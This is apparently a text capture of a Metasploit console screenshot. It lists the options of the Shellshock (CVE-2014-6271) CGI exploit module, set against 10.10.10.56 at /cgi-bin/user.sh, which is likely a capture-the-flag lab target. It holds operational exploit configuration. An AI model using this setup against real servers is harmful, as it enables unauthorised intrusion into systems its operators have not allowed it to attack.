 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.56 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/user.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86